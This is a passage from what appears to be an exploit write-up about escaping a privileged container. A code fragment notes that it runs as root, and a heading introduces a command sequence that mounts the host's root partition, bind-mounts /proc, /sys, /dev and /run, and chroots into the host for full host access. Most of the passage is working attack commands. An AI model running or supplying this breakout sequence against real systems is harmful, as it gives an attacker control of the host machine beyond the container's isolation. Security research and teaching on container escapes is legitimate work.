
  stdio: [

    { type: 'pipe', readable: true, writable: 
false },

    { type: 'pipe', readable: false, writable: 
true },

    { type: 'pipe', readable: false, writable: 
true }

  ]

});

const stdout = 
Buffer.from(r.output[1]).toString();

// uid=0(root) gid=0(root) — running as root in 
privileged container
ACCESSING THE HOST FILESYSTEM
The privileged container can mount the host’s root partition:
mkdir -p /host_root

mount /dev/mmcblk0p2 /host_root

mount --bind /proc /host_root/proc

mount --bind /sys /host_root/sys

mount --bind /dev /host_root/dev

mount --bind /run /host_root/run

cp /etc/resolv.conf /host_root/etc/resolv.conf
Now
gives a full host environment.
chroot /host_root